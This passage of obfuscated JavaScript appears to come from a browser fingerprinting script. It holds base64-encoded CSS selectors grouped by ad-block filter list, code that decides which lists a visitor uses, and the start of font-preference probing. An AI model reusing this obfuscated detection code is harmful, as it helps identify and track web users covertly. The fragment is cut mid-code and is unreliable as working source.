dd4(0x2d6),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+_0x12bdd4(0x7c7)+'aWNr'+_0x12bdd4(0x506)+_0x12bdd4(0x781)+_0x12bdd4(0x837)+_0x12bdd4(0x484)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x3ab)+_0x12bdd4(0x615)+_0x12bdd4(0x64d)+_0x12bdd4(0x51a)+_0x12bdd4(0x2b4)+'dG9w'+'L3N0'+_0x12bdd4(0x1da)+_0x12bdd4(0x40e)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x698)+'cC5t'+_0x12bdd4(0x278)+_0x12bdd4(0x3ff)+_0x12bdd4(0x669)+_0x12bdd4(0x50b)+'XQ=='),_0x12bdd4(0x15f)+_0x12bdd4(0x88c)+_0x12bdd4(0x820)+'er'],'adGuardTurkish':[_0x12bdd4(0x5b9)+_0x12bdd4(0x39c)+'at',_0x444e12(_0x12bdd4(0x840)+'a2xh'+_0x12bdd4(0x7ca)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+'cDov'+'L2Fk'+_0x12bdd4(0x7ee)+_0x12bdd4(0x4e6)+_0x12bdd4(0x660)+_0x12bdd4(0x451)+'b20u'+'dHIv'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L2l6'+_0x12bdd4(0x879)+_0x12bdd4(0x4fc)+_0x12bdd4(0x802)+'L2Nh'+_0x12bdd4(0x683)+_0x12bdd4(0x214)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x270)+'bnN0'+_0x12bdd4(0x528)+_0x12bdd4(0x1ad)+_0x12bdd4(0x7c0)+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'bulgarian':[_0x444e12(_0x12bdd4(0x3cf)+'ZnJl'+_0x12bdd4(0x14b)+_0x12bdd4(0x5d2)+_0x12bdd4(0x713)+'ZV9h'+_0x12bdd4(0x788)),_0x12bdd4(0x695)+_0x12bdd4(0x626)+_0x12bdd4(0x35d)+'iv',_0x12bdd4(0x317)+_0x12bdd4(0x87e)+'op-o'+_0x12bdd4(0x8a5),'#xen'+_0x12bdd4(0x441)+_0x12bdd4(0x863)+'offe'+'rs'],'easyList':[_0x12bdd4(0x457)+'floo'+_0x12bdd4(0x4ef),_0x444e12('Lndp'+'ZGdl'+_0x12bdd4(0x2bf)+'b19h'+'ZHNf'+_0x12bdd4(0x86b)+_0x12bdd4(0x229)),_0x444e12(_0x12bdd4(0x519)+_0x12bdd4(0x1b8)+_0x12bdd4(0x174)+_0x12bdd4(0x21e)+_0x12bdd4(0x1c2)+'ZA=='),'.tex'+_0x12bdd4(0x277)+'head'+_0x12bdd4(0x4fd),_0x444e12('LnNw'+_0x12bdd4(0x49d)+_0x12bdd4(0x594)+_0x12bdd4(0x7fc)+_0x12bdd4(0x19f)+'LWxp'+_0x12bdd4(0x442))],'easyListChina':[_0x444e12('LmFw'+_0x12bdd4(0x362)+_0x12bdd4(0x2e5)+_0x12bdd4(0x7e7)+_0x12bdd4(0x1e0)+_0x12bdd4(0x753)+'bGlj'+'ayo9'+_0x12bdd4(0x571)+'ZWJv'+_0x12bdd4(0x1d3)+_0x12bdd4(0x675)+_0x12bdd4(0x856)),_0x444e12('LmZy'+_0x12bdd4(0x83b)+_0x12bdd4(0x6ca)+_0x12bdd4(0x3ea)+_0x12bdd4(0x6e2)),'#tao'+_0x12bdd4(0x7f2)+'e','#aaf'+_0x12bdd4(0x611)+_0x12bdd4(0x624)+_0x12bdd4(0x86d),_0x12bdd4(0x3a7)+_0x12bdd4(0x361)+'up'],'easyListCookie':[_0x12bdd4(0x398)+'ob-f'+_0x12bdd4(0x2dc)+'r','.cc-'+_0x12bdd4(0x45b)+_0x12bdd4(0x7f0)+_0x12bdd4(0x45f)+'g',_0x12bdd4(0x2bd)+_0x12bdd4(0x6cf)+_0x12bdd4(0x3ca)+_0x12bdd4(0x358)+_0x12bdd4(0x55f),_0x444e12(_0x12bdd4(0x7ab)+_0x12bdd4(0x149)+_0x12bdd4(0x51b)+'ZS1i'+_0x12bdd4(0x3e1)+_0x12bdd4(0x375)),'.syg'+_0x12bdd4(0x338)+'4-gd'+_0x12bdd4(0x304)+_0x12bdd4(0x791)+'-wra'+'p'],'easyListCzechSlovak':['#onl'+_0x12bdd4(0x42d)+'-sti'+_0x12bdd4(0x737)+'s',_0x444e12(_0x12bdd4(0x840)+_0x12bdd4(0x29c)+_0x12bdd4(0x610)+_0x12bdd4(0x7ec)+'eA=='),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x54f)+_0x12bdd4(0x4c2)+_0x12bdd4(0x3ae)+_0x12bdd4(0x31c)),_0x12bdd4(0x5a9)+'ik',_0x444e12(_0x12bdd4(0x6da)+_0x12bdd4(0x341)+'c2ts'+_0x12bdd4(0x8ac)+_0x12bdd4(0x573)+_0x12bdd4(0x804)+_0x12bdd4(0x3c4))],'easyListDutch':[_0x444e12('I2Fk'+_0x12bdd4(0x5ba)+_0x12bdd4(0x6d4)+_0x12bdd4(0x2c7)),_0x444e12(_0x12bdd4(0x5f5)+_0x12bdd4(0x400)+'bWFy'+_0x12bdd4(0x707)+_0x12bdd4(0x3e1)+_0x12bdd4(0x4f1)+_0x12bdd4(0x58c)+'aw=='),'.ads'+'teks'+'t',_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x73b)+_0x12bdd4(0x7be)+'YmUu'+_0x12bdd4(0x311)+_0x12bdd4(0x537)+_0x12bdd4(0x5df)+_0x12bdd4(0x3c4)),'#sem'+_0x12bdd4(0x4da)+_0x12bdd4(0x603)+'tang'+'le'],'easyListGermany':[_0x12bdd4(0x6ee)+_0x12bdd4(0x352)+_0x12bdd4(0x420)+'lide'+'r',_0x444e12(_0x12bdd4(0x784)+'b25z'+'b3Js'+_0x12bdd4(0x86c)+_0x12bdd4(0x6cb)+_0x12bdd4(0x518)),_0x444e12(_0x12bdd4(0x3b9)+_0x12bdd4(0x399)+_0x12bdd4(0x898)+_0x12bdd4(0x21b)),_0x444e12('I3Jl'+_0x12bdd4(0x29c)+_0x12bdd4(0x7bf)+_0x12bdd4(0x516)+_0x12bdd4(0x279)+_0x12bdd4(0x759)+_0x12bdd4(0x259)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+'Ly9i'+_0x12bdd4(0x556)+_0x12bdd4(0x336)+_0x12bdd4(0x3fb)+_0x12bdd4(0x3c4))],'easyListItaly':[_0x444e12(_0x12bdd4(0x388)+_0x12bdd4(0x5f0)+_0x12bdd4(0x68b)+_0x12bdd4(0x3e1)+'dW5j'+_0x12bdd4(0x55b)),'.sb-'+'box-'+_0x12bdd4(0x51d)+_0x12bdd4(0x71a)+'dazi'+_0x12bdd4(0x6ac)+'e',_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x494)+_0x12bdd4(0x396)+_0x12bdd4(0x523)+_0x12bdd4(0x187)+_0x12bdd4(0x4dd)+_0x12bdd4(0x848)+_0x12bdd4(0x234)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x47f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x75e)+_0x12bdd4(0x20d)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x197)+_0x12bdd4(0x823)+_0x12bdd4(0x78e)+_0x12bdd4(0x3a8)+_0x12bdd4(0x29a)+_0x12bdd4(0x181)+'aS5p'+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'easyListLithuania':[_0x444e12('LnJl'+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x61e)+'cnBh'+_0x12bdd4(0x456)),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x46d)+'b3Jv'+_0x12bdd4(0x436)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+_0x12bdd4(0x78b)+_0x12bdd4(0x82d)+_0x12bdd4(0x252)+_0x12bdd4(0x34b)+_0x12bdd4(0x48d)+_0x12bdd4(0x2b0)+_0x12bdd4(0x7cc)),_0x444e12(_0x12bdd4(0x37d)+_0x12bdd4(0x7a8)+'dD0i'+_0x12bdd4(0x697)+_0x12bdd4(0x5e4)+_0x12bdd4(0x688)+_0x12bdd4(0x333)+_0x12bdd4(0x4e1)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x500)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+'SG9z'+'dGlu'+_0x12bdd4(0x67e)+_0x12bdd4(0x76f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x2da)+'dCJd')],'estonian':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x654)+_0x12bdd4(0x320)+_0x12bdd4(0x5f9)+'bHRz'+_0x12bdd4(0x3e5)+_0x12bdd4(0x705)+_0x12bdd4(0x856))],'fanboyAnnoyances':[_0x12bdd4(0x845)+_0x12bdd4(0x381)+'play'+'er',_0x12bdd4(0x5f7)+'igat'+_0x12bdd4(0x4ea)+_0x12bdd4(0x65f),_0x12bdd4(0x67a)+_0x12bdd4(0x617)+_0x12bdd4(0x503)+_0x12bdd4(0x4af),_0x12bdd4(0x676)+_0x12bdd4(0x7e8)+_0x12bdd4(0x201)+_0x12bdd4(0x43e)+'er',_0x12bdd4(0x5b9)+_0x12bdd4(0x768)+'p'],'fanboyAntiFacebook':['.uti'+_0x12bdd4(0x397)+_0x12bdd4(0x1be)+_0x12bdd4(0x532)+_0x12bdd4(0x732)+_0x12bdd4(0x865)+_0x12bdd4(0x3c1)+'ible'],'fanboyEnhancedTrackers':['.ope'+_0x12bdd4(0x19b)+_0x12bdd4(0x577)+_0x12bdd4(0x280),_0x12bdd4(0x871)+'uem-'+'leak'+_0x12bdd4(0x65c)+_0x12bdd4(0x4f9)+_0x12bdd4(0x327)+_0x12bdd4(0x6b0)+_0x12bdd4(0x1d9)+'ero-'+_0x12bdd4(0x61c)+_0x12bdd4(0x1f5)+_0x12bdd4(0x3ee)+'g',_0x12bdd4(0x7c4)+_0x12bdd4(0x4b7)+_0x12bdd4(0x595)+_0x12bdd4(0x230),_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x686)+_0x12bdd4(0x6ff)+_0x12bdd4(0x189)+_0x12bdd4(0x2d5)+'page'+_0x12bdd4(0x2e9)+'tsiz'+'e][s'+_0x12bdd4(0x356)+_0x12bdd4(0x4bd)+_0x12bdd4(0x2e7)+_0x12bdd4(0x2c9)+'lock'+_0x12bdd4(0x8a1),_0x12bdd4(0x486)+'ckNa'+_0x12bdd4(0x47e)+_0x12bdd4(0x868)],'fanboySocial':[_0x12bdd4(0x56d)+'lowU'+'s','#met'+_0x12bdd4(0x206)+_0x12bdd4(0x563)+_0x12bdd4(0x2ef),'#soc'+_0x12bdd4(0x165)+_0x12bdd4(0x897)+'ow','.art'+_0x12bdd4(0x2e8)+_0x12bdd4(0x469)+_0x12bdd4(0x717),_0x12bdd4(0x3d3)+_0x12bdd4(0x720)+'ty__'+_0x12bdd4(0x394)+_0x12bdd4(0x4f2)+_0x12bdd4(0x605)],'frellwitSwedish':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x31d)+'aW5v'+_0x12bdd4(0x877)+'LnNl'+_0x12bdd4(0x3c0)+'dGFy'+'Z2V0'+_0x12bdd4(0x318)+'Ymxh'+_0x12bdd4(0x587)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x1db)+_0x12bdd4(0x5b7)+'LXNl'+_0x12bdd4(0x1bc)+'ZWxp'+'bmsu'+_0x12bdd4(0x31a)+'XQ=='),_0x12bdd4(0x4c3)+_0x12bdd4(0x335)+'cate'+_0x12bdd4(0x606)+_0x12bdd4(0x892)+'arbe'+'te',_0x444e12(_0x12bdd4(0x167)+'Lmhv'+_0x12bdd4(0x8a9)+_0x12bdd4(0x4ae)),_0x12bdd4(0x331)+_0x12bdd4(0x264)+_0x12bdd4(0x601)],'greekAdBlock':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x183)+_0x12bdd4(0x465)+'b3Rl'+_0x12bdd4(0x851)+_0x12bdd4(0x5f2)+'L2Ns'+_0x12bdd4(0x236)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x21a)+_0x12bdd4(0x5d0)+_0x12bdd4(0x3e1)+_0x12bdd4(0x3aa)+_0x12bdd4(0x3be)+_0x12bdd4(0x1d4)+_0x12bdd4(0x4bf)+_0x12bdd4(0x609)+'XQ=='),_0x444e12('QVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x6af)+_0x12bdd4(0x714)+_0x12bdd4(0x874)+'aXZl'+'LmZv'+'cnRo'+'bmV0'+_0x12bdd4(0x5f2)+_0x12bdd4(0x7c7)+_0x12bdd4(0x236)+_0x12bdd4(0x329)),'DIV.'+_0x12bdd4(0x1e1)+_0x12bdd4(0x33c)+'0','TABL'+_0x12bdd4(0x7ad)+_0x12bdd4(0x3dc)+'ht'],'hungarian':[_0x12bdd4(0x2e0)+'p_do'+_0x12bdd4(0x275),'.opt'+'imon'+'k-if'+'rame'+'-con'+'tain'+'er',_0x444e12('LmFk'+_0x12bdd4(0x77f)+'YWlu'),_0x444e12('W2Ns'+'YXNz'+_0x12bdd4(0x30c)+_0x12bdd4(0x38f)+_0x12bdd4(0x631)+_0x12bdd4(0x4ae)+_0x12bdd4(0x3c4)),'#hir'+'dete'+_0x12bdd4(0x60f)+_0x12bdd4(0x86d)],'iDontCareAboutCookies':[_0x12bdd4(0x7e2)+_0x12bdd4(0x5ee)+_0x12bdd4(0x6e5)+_0x12bdd4(0x14f)+_0x12bdd4(0x890)+_0x12bdd4(0x1c8)+_0x12bdd4(0x685)+_0x12bdd4(0x67b)+_0x12bdd4(0x77a)+_0x12bdd4(0x22e)+'ice\x22'+']','.Mod'+_0x12bdd4(0x7e6)+_0x12bdd4(0x17d)+_0x12bdd4(0x89f)+_0x12bdd4(0x77a)+_0x12bdd4(0x308)+'icat'+'or','.o--'+'cook'+_0x12bdd4(0x44e)+_0x12bdd4(0x2ad)+'tain'+'er',_0x12bdd4(0x3ce)+_0x12bdd4(0x2fc)+'-pol'+_0x12bdd4(0x7f9)+_0x12bdd4(0x488)+'ky',_0x12bdd4(0x5a7)+_0x12bdd4(0x5bd)+_0x12bdd4(0x77a)+_0x12bdd4(0x354)],'icelandicAbp':[_0x444e12(_0x12bdd4(0x185)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x458)+_0x12bdd4(0x243)+_0x12bdd4(0x867)+'ay9y'+_0x12bdd4(0x26a)+_0x12bdd4(0x42b)+_0x12bdd4(0x602)+'Zm9y'+_0x12bdd4(0x5ff)+_0x12bdd4(0x1ad)+'LmFz'+_0x12bdd4(0x56b)+_0x12bdd4(0x856))],'latvian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'PSJo'+'dHRw'+_0x12bdd4(0x2c0)+'d3d3'+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+_0x12bdd4(0x2da)+'di8i'+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+_0x12bdd4(0x773)+_0x12bdd4(0x6dd)+'Ymxv'+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x459)+_0x12bdd4(0x3a2)+_0x12bdd4(0x86f)+'aGVp'+'Z2h0'+_0x12bdd4(0x3b2)+_0x12bdd4(0x241)+_0x12bdd4(0x1ae)+'dmVy'+_0x12bdd4(0x7dd)+_0x12bdd4(0x2a1)+_0x12bdd4(0x405)+_0x12bdd4(0x584)+_0x12bdd4(0x58a)+_0x12bdd4(0x2f8)+'dGlv'+_0x12bdd4(0x749)+_0x12bdd4(0x281)+'YXRp'+_0x12bdd4(0x45d)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x6c2)+_0x12bdd4(0x1f9)+'Oi8v'+_0x12bdd4(0x6d5)+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+'aS5s'+_0x12bdd4(0x7b5)+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+'cGxh'+_0x12bdd4(0x6dd)+_0x12bdd4(0x1c7)+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x787)+_0x12bdd4(0x7d4)+_0x12bdd4(0x27a)+'ZWln'+_0x12bdd4(0x568)+_0x12bdd4(0x4cd)+'cHg7'+'IG92'+'ZXJm'+'bG93'+_0x12bdd4(0x2c5)+_0x12bdd4(0x1a2)+_0x12bdd4(0x161)+_0x12bdd4(0x6a0)+_0x12bdd4(0x37f)+'aW9u'+'OiBy'+_0x12bdd4(0x84c)+_0x12bdd4(0x34a)+_0x12bdd4(0x3b4)+_0x12bdd4(0x856))],'listKr':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x312)+'ZC5w'+_0x12bdd4(0x254)+_0x12bdd4(0x604)+_0x12bdd4(0x89c)+_0x12bdd4(0x789)+_0x12bdd4(0x66f)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x87b)+_0x12bdd4(0x5ba)+_0x12bdd4(0x3ea)+_0x12bdd4(0x51c)+'cHBl'+_0x12bdd4(0x461)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Kj0i'+'Ly9h'+_0x12bdd4(0x5a2)+_0x12bdd4(0x61b)+_0x12bdd4(0x194)+'cC5j'+_0x12bdd4(0x57c)+_0x12bdd4(0x609)+_0x12bdd4(0x856)),_0x444e12('aW5z'+_0x12bdd4(0x501)+_0x12bdd4(0x31e)+_0x12bdd4(0x549)+_0x12bdd4(0x1e3)),_0x12bdd4(0x4f6)+'enue'+_0x12bdd4(0x855)+_0x12bdd4(0x198)+_0x12bdd4(0x46f)+_0x12bdd4(0x44d)],'listeAr':[_0x444e12('Lmdl'+_0x12bdd4(0x223)+_0x12bdd4(0x725)+'MUFk'),_0x12bdd4(0x7da)+'ht-a'+_0x12bdd4(0x7db)+_0x12bdd4(0x64f)+_0x12bdd4(0x23c)+_0x12bdd4(0x5ac),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x6d7)+'bGFt'+_0x12bdd4(0x23e)+_0x12bdd4(0x2f6)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x728)+_0x12bdd4(0x638)+_0x12bdd4(0x854)+_0x12bdd4(0x7ba)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x873)+_0x12bdd4(0x256)+_0x12bdd4(0x309)+'Y29t'+_0x12bdd4(0x82a)+_0x12bdd4(0x39b)+'dG1f'+'c291'+_0x12bdd4(0x779)+_0x12bdd4(0x881))],'listeFr':[_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L3By'+_0x12bdd4(0x661)+_0x12bdd4(0x224)+'ZG9y'+_0x12bdd4(0x6c6)+'bS8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x885)+_0x12bdd4(0x33e)+'bmVy'+_0x12bdd4(0x526)+_0x12bdd4(0x240)+_0x12bdd4(0x283)+'ZQ=='),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x502)+'b3Jh'+_0x12bdd4(0x589)+_0x12bdd4(0x3d0)+_0x12bdd4(0x6e6)+_0x12bdd4(0x5dd)+_0x12bdd4(0x462)+_0x12bdd4(0x3c4)),_0x12bdd4(0x3f7)+'e-pu'+_0x12bdd4(0x6c7)+_0x12bdd4(0x310)+_0x12bdd4(0x74d)+'el','div['+_0x12bdd4(0x860)+'\x22crt'+_0x12bdd4(0x29b)+_0x12bdd4(0x14f)+_0x12bdd4(0x762)+_0x12bdd4(0x3af)+_0x12bdd4(0x71c)],'officialPolish':['#cen'+'eo-p'+_0x12bdd4(0x80e)+_0x12bdd4(0x43e)+_0x12bdd4(0x79a)+_0x12bdd4(0x211)+_0x12bdd4(0x679),_0x444e12('W2hy'+_0x12bdd4(0x38b)+'PSJo'+'dHRw'+_0x12bdd4(0x5ef)+'L2Fm'+_0x12bdd4(0x6a3)+'ZW5k'+_0x12bdd4(0x546)+_0x12bdd4(0x7c2)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x44f)+'dm1h'+_0x12bdd4(0x4b4)+_0x12bdd4(0x51a)+_0x12bdd4(0x353)+_0x12bdd4(0x2fd)+_0x12bdd4(0x54a)+_0x12bdd4(0x4a7)+_0x12bdd4(0x824)+_0x12bdd4(0x516)+'dC8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x490)+'cml6'+'ZXIu'+_0x12bdd4(0x80f)+_0x12bdd4(0x17b)+_0x12bdd4(0x39d)+_0x12bdd4(0x7d3)+'Y2Ui'+'XQ=='),_0x444e12(_0x12bdd4(0x167)+_0x12bdd4(0x376)+_0x12bdd4(0x780)+_0x12bdd4(0x184)+_0x12bdd4(0x88e))],'ro':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+'Ly9h'+_0x12bdd4(0x6ef)+_0x12bdd4(0x3e6)+_0x12bdd4(0x235)+_0x12bdd4(0x1af)+_0x12bdd4(0x608)+_0x12bdd4(0x481)+_0x12bdd4(0x660)+'ci9D'+_0x12bdd4(0x630)+_0x12bdd4(0x677)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x445)+_0x12bdd4(0x374)+_0x12bdd4(0x373)+_0x12bdd4(0x836)+_0x12bdd4(0x6fe)+_0x12bdd4(0x15b)+_0x12bdd4(0x5a5)+_0x12bdd4(0x756)+_0x12bdd4(0x4c1)+_0x12bdd4(0x340)+'LyJd'),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+'cHM6'+_0x12bdd4(0x70e)+_0x12bdd4(0x763)+_0x12bdd4(0x30a)+'cGVy'+_0x12bdd4(0x68f)+_0x12bdd4(0x77b)+_0x12bdd4(0x3a9)+_0x12bdd4(0x3fb)+_0x12bdd4(0x896)+_0x12bdd4(0x588)+_0x12bdd4(0x7c7)+'aWNr'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x363)+_0x12bdd4(0x2b7)+_0x12bdd4(0x2aa)+'dHNo'+_0x12bdd4(0x196)+'LnJv'+'LyJd'),_0x12bdd4(0x20f)+_0x12bdd4(0x17a)+_0x12bdd4(0x4bc)+_0x12bdd4(0x82c)],'ruAd':[_0x444e12('YVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x2ff)+'ZWJy'+_0x12bdd4(0x196)+_0x12bdd4(0x3ff)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Ly91'+_0x12bdd4(0x31f)+'Zy5y'+_0x12bdd4(0x484)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Oi8v'+_0x12bdd4(0x1ee)+'a2lk'+_0x12bdd4(0x24b)+'LnJ1'+'Il0='),_0x12bdd4(0x190)+'ldiz',_0x12bdd4(0x6e0)+'dex-'+'rtb-'+'bloc'+'k'],'thaiAds':[_0x12bdd4(0x20f)+_0x12bdd4(0x3f6)+'maca'+_0x12bdd4(0x83e)+'a-po'+_0x12bdd4(0x640),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x671)+_0x12bdd4(0x718)+_0x12bdd4(0x2b2)+_0x12bdd4(0x59b)+_0x12bdd4(0x2d0)+'X3Jl'+_0x12bdd4(0x25b)+_0x12bdd4(0x570)+_0x12bdd4(0x883)+_0x12bdd4(0x21f)+_0x12bdd4(0x775)),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x55e)+_0x12bdd4(0x169)),_0x12bdd4(0x5f6)+'q',_0x12bdd4(0x491)+'-kos'+'ana'],'webAnnoyancesUltralist':[_0x12bdd4(0x265)+_0x12bdd4(0x4ac)+_0x12bdd4(0x49b)+_0x12bdd4(0x299)+_0x12bdd4(0x53c),'#soc'+_0x12bdd4(0x49b)+_0x12bdd4(0x844)+'s',_0x444e12('LmN0'+'cGwt'+'ZnVs'+_0x12bdd4(0x195)+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x12bdd4(0x51f)+_0x12bdd4(0x298)+_0x12bdd4(0x513)+_0x12bdd4(0x3d4)+'nd',_0x12bdd4(0x767)+_0x12bdd4(0x4d8)+_0x12bdd4(0x842)+_0x12bdd4(0x326)+_0x12bdd4(0x4e4)+_0x12bdd4(0x7c1)]},_0x143e0f=Object[_0x12bdd4(0x1a1)](_0xaad0bb),[0x4,_0x5caa32((_0x10b41f=[])[_0x12bdd4(0x41c)+'at']['appl'+'y'](_0x10b41f,_0x143e0f[_0x12bdd4(0x455)](function(_0x2412f5){return _0xaad0bb[_0x2412f5]})))]):[0x2,void 0x0];case 0x1:return _0x4c8cf8=_0x2b05a3[_0x12bdd4(0x708)](),_0x46198f&&function(_0x5f2126,_0x621848){var _0x44ca3b=_0x12bdd4;for(var _0x2af521='DOM\x20'+_0x44ca3b(0x534)+_0x44ca3b(0x43d)+_0x44ca3b(0x247)+'ug:\x0a'+_0x44ca3b(0x255),_0x203e24=0x0,_0x523c18=Object[_0x44ca3b(0x1a1)](_0x5f2126);_0x203e24<_0x523c18[_0x44ca3b(0x6a2)+'th'];_0x203e24++){var _0x2fbc63=_0x523c18[_0x203e24];_0x2af521+='\x0a'[_0x44ca3b(0x41c)+'at'](_0x2fbc63,':');for(var _0xeedfe6=0x0,_0x1faef6=_0x5f2126[_0x2fbc63];_0xeedfe6<_0x1faef6[_0x44ca3b(0x6a2)+'th'];_0xeedfe6++){var _0x1c602c=_0x1faef6[_0xeedfe6];_0x2af521+='\x0a\x20\x20'[_0x44ca3b(0x41c)+'at'](_0x621848[_0x1c602c]?'🚫':'➡️','\x20')[_0x44ca3b(0x41c)+'at'](_0x1c602c)}}console[_0x44ca3b(0x4db)](''[_0x44ca3b(0x41c)+'at'](_0x2af521,_0x44ca3b(0x24e)))}(_0xaad0bb,_0x4c8cf8),(_0x4bb84c=_0x143e0f[_0x12bdd4(0x496)+'er'](function(_0x5c5274){var _0x5cfe57=_0x12bdd4,_0x2e51ec=_0xaad0bb[_0x5c5274];return _0x4a08ef(_0x2e51ec[_0x5cfe57(0x455)](function(_0x10e7fe){return _0x4c8cf8[_0x10e7fe]}))>0.6*_0x2e51ec[_0x5cfe57(0x6a2)+'th']}))['sort'](),[0x2,_0x4bb84c]}var _0x444e12})})},'fontPreferences':function(){return function(_0x421ab3,_0x4c75ac){var _0x217644=_0x39a8;return void 